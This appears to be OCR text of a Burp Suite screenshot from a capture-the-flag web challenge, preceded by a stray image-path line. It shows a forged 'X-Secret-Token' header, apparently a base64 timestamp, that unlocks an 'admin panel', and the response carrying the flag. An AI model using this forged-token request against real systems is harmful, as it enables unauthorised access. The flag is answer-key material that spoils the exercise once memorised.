 2 × +
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: webintro.pilv.ar:9001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 X-Secret-Token: MTY3ODcxMDU3NQ==
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.2
3 Date: Mon, 13 Mar 2023 12:29:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 112
6 Connection: close
7
8 Congratz, you accessed the very secure admin panel! web{I already saw things more stupid than this
in real life}